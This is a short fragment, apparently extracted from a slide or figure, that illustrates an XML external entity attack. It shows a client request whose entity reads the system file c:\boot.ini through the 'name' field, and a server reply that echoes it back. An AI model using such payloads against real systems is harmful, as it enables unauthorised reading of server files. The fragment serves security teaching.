 <!DOCTYPE order [<!ENTITY name SYSTEM “c:\boot.ini”>]>
<Envelope>
<Body>
<order>
<name>&name;</name>
<product>computer</product>
</order>
</Body>
</Envelope>
Client
Server
<Envelope>
<Body>
Thank you [“c:\boot.ini”]
</Body>
</Envelope>
Envelope
Body
order
name
[C:\boot.ini]